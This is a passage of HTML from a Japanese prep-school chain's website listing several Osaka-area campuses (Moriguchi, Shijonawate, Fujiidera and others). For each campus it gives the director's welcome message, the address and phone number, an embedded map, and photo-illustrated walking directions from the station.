                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                        <p><a href="tel:0120-945-187">TEL : 0120-945-187</a></p>
                                        <p>阪急千里線「豊津駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 豊津駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.51092232857434!3d34.7639305262969913551092232857434!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route1.jpg" alt="豊津駅の改札口を出て、左側の出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>豊津駅の改札口を出て、左側の出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route2.jpg" alt="地上に上がり、左手へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>地上に上がり、左手へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route3.jpg" alt="その先の正面に、校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先の正面に、校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route4.jpg" alt="入口から入り、2階へお上がりください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入口から入り、2階へお上がりください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school4">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">守口駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　武田　竜一</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/03/takeda.jpg" alt="校舎長　武田　竜一">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/to_moriguchi_shin/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の武田です。<br />
東進衛星予備校 守口駅前校の目指すところは、ずばり<strong>“Another Home” （もう一つの家）</strong>です！<br />
大学受験を目指す高校生にとって長時間にわたる受験勉強に日々取り組む場となる予備校。場合によっては自宅にいるより長い時間を過ごすことも。<br />
そんなハードな受験勉強に取り組む高校生たちを温かく迎え、見守り、応援し、一緒に悩み、考え、伴走し、そして、ときには他愛もない会話で盛り上がる。<br />
まるでそこは<strong>“Another Home”</strong>。<br />
生徒たちがお互いに切磋琢磨し、刺激を受け合いながら、仲間とともに、ライバルとともに、そしてスタッフとともに、大学受験という名の「いばらの道」に果敢に立ち向かい、前向きにチャレンジできる、そして心が折れそうなときにはそっと手を差し伸べてくれる、そんな予備校を目指したい。<br />
そんな我々スタッフの温かい想いを込めた合言葉こそ、<strong>“Another Home”</strong>なのです。<br />
東進衛星予備校 守口駅前校の<strong>“Another Home”</strong>をぜひ体験してください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank" rel="noopener">https://www.instagram.com/to_moriguchi_shin/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                        <p><a href="tel:0120-600-935">TEL : 0120-600-935</a></p>
                                        <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 守口駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.56336788507525!3d34.7380042279758!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route01.jpg" alt="京阪電車守口市駅からお越しの方は、「東出口」を出て、「②③出口」への階段を下りてください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>京阪電車守口市駅からお越しの方は、「東出口」を出て、「②③出口」への階段を下りてください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route02.jpg" alt="「③出口」の方へ出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>「③出口」の方へ出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route03.jpg" alt="出たところを左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出たところを左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route04.jpg" alt="信号（松屋が目印）を右へ渡り、道なりに直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>信号（松屋が目印）を右へ渡り、道なりに直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route05.jpg" alt="広い道路（国道1号）の信号（新守口市役所東交差点、和食さとが目印）を渡って、右へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>広い道路（国道1号）の信号（新守口市役所東交差点、和食さとが目印）を渡って、右へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route06.jpg" alt="次の信号（守口警察署西交差点）の角に、校舎が見えます。この信号を左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>次の信号（守口警察署西交差点）の角に、校舎が見えます。この信号を左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route07.jpg" alt="地下鉄守口駅からお越しの方は、改札口を出て、左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>地下鉄守口駅からお越しの方は、改札口を出て、左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route08.jpg" alt="③号出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>③号出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route09.jpg" alt="階段を上がると、正面に校舎が見えます。信号を渡って直進してください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を上がると、正面に校舎が見えます。信号を渡って直進してください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route10.jpg" alt="2階受付への階段をお上がりください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>10</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>2階受付への階段をお上がりください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school5">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">四條畷校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　増田　翔</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_masuda-300x300-1.jpg" alt="校舎長　増田　翔">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_nawate/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の増田翔です。<br />
東進衛星予備校四條畷校は、今年で開校12年目に入りました。東大・京大・阪大・神大、関関同立など難関・有名大学の現役合格者を多数輩出してきました。<br />
この、地域でNo.1の圧倒的な現役合格実績を残せる理由は、AIをはじめ最新技術を採り入れた完全個別対応の学習システムで「時間」を有効活用できることと、当校卒業生スタッフによる、一人ひとりに寄り添った「熱誠指導」で、生徒の頑張りを最大限結果に結びつけることができているからです。<br />
今日も、最寄りの四條畷高校・四條畷学園高校や、大手前高校・寝屋川高校・大阪桐蔭高校などに通う地元の高校生達が志望校を目指し勉強に取り組んでいます。「現役で志望校に合格したい！」と思っている皆さん、ぜひ当校で一緒に頑張りましょう！</p>
<p><span style="color: #008080;">◆</span>校舎SNS<br />
Twitter→<a href="https://twitter.com/toshin_nawate/" target="_blank" rel="noopener">https://twitter.com/toshin_nawate/</a><br />
Instagram→<a href="https://www.instagram.com/toshin_nawate/" target="_blank" rel="noopener">https://www.instagram.com/toshin_nawate/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                        <p><a href="tel:0120-771-722">TEL : 0120-771-722</a></p>
                                        <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 四條畷校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.638405!3d34.732691!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate01.jpg" alt="四条畷駅の改札を出て左に曲がり、西出口の方向へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>四条畷駅の改札を出て左に曲がり、西出口の方向へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate02.jpg" alt="西出口の右の階段を下ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>西出口の右の階段を下ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate03.jpg" alt="階段を下りて直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りて直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate04.jpg" alt="ファミリーマートの右側をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ファミリーマートの右側をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate05.jpg" alt="突き当たりの踏み切りの前を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>突き当たりの踏み切りの前を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate06.jpg" alt="そのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate07.jpg" alt="関西みらい銀行の前を右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>関西みらい銀行の前を右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate08.jpg" alt="第一ゼミナールの奥にあるサンリッチビルに入り、階段を上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>第一ゼミナールの奥にあるサンリッチビルに入り、階段を上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate09.jpg" alt="2階にあがるとすぐに校舎の入り口があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>2階にあがるとすぐに校舎の入り口があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school6">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">藤井寺駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　市吉　康博</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_ichiyoshi-1.jpg" alt="校舎長　市吉　康博">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_fujiidera/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎⻑の市吉です。<br />
藤井寺駅前校は、富田林高校、生野高校など地域の高校生が、夢・志の実現と志望校合格に向けて頑張っている校舎です。<br />
校舎スタッフによる「やる気を引き出すコーチング」と「生徒一丸となって努力する校風」が自慢です。定期テスト対策や音読会など成績アップにつながる学習環境も充実しています。<br />
今すぐ東進でスタートしたい君へは「1日体験」、今の学力と志望校との差を診断し合格のヒントを発見したい君へは「学力診断テスト」、いずれも無料実施随時受付中！<br />
「学力の差は、時間の差」やる気になったその日から東進でスタートをきり現役合格を勝ち取ってください。みなさんを全力でサポートします。ご来校をお待ちしています！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_fujiidera/" target="_blank" rel="noopener">https://www.instagram.com/toshin_fujiidera/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                        <p><a href="tel:0120-816-104">TEL : 0120-816-104</a></p>
                                        <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 藤井寺駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.594650!3d34.572091!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera01.jpg" alt="近鉄南大阪線藤井寺駅改札を出て、北口に向かいます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>近鉄南大阪線藤井寺駅改札を出て、北口に向かいます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera02.jpg" alt="北出口の標識に向かって、左側の階段をお降りください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>北出口の標識に向かって、左側の階段をお降りください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera03-2.jpeg" alt="階段を降りて右に出ると、東進藤井寺校の看板が見えます。そこを右へ進んでください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を降りて右に出ると、東進藤井寺校の看板が見えます。そこを右へ進んでください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera05.jpg" alt="右折すると直ぐ目の前に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右折すると直ぐ目の前に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera06.jpg" alt="校舎は2階にございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
